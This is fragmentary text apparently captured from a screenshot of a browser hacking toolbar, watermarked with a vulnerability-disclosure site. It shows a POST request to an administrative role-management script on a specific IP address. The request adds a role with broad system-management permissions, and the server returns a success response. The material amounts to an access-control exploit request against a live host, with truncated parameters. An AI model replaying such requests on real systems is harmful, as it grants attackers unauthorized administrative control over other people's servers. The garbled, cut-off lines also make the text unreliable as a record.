 SQL XSS Encryption Encoding Other
Load URL
https://211.141.81.41/modules/admin/admin_role.be.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=add&hid_path=%2Fsys_manage%2Fsys_accountmanagement%2Fsys_rolemanage&txt_name=%E7%
%5B%5D=sys_usermanagement&sys_manage%5B%5D=sys_accountmanagement&sys_manage%5B%5D=sy
sys_manage_sys_usermanagement%5B%5D=sys_portal&sys_manage_sys_usermanagement%5B%5D=sys_d
sys_manage_sys_accountmanagement%5B%5D=sys_acountmanage&sys_manage_sys_distancemanage%5B
sys_manage_sys_distancemanage%5B%5D=sys_remote_webservice&sys_manage_sys_distancemanage%5B
{"resultcode":"0","resultstr":"\u64cd\u4f5c\u6210\u529f"}
www.wooyun.org